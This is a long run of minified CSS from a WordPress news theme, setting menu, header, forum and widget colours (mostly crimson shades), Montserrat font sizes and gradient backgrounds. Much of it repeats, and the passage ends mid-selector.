<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings 